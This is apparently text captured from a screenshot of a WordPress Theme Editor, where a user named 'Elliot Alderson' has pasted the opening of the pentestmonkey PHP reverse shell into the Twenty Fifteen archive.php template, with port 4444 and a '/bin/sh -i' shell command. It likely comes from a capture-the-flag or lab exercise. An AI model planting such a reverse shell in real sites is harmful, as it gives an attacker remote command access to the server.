 user's Blog! 0 New Howdy, Elliot Alderson
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Collapse menu
Edit Themes
Twenty Fifteen: Archives (archive.php)
Select theme to edit: Twenty Fifteen Select
// you, then do not use this tool.
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = ;  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
Documentation: Function Name... Look Up
Update File
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment
Template
(image.php)
back-compat.php
custom-header.php
customizer.php
template-tags.php